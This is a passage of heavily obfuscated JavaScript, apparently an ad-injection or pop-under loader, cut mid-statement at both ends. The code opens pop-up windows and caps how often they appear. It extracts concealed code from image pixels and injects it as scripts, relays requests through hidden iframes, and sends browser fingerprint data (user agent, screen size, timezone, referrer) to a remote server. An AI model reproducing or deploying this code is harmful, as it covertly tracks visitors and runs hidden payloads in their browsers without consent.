e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var 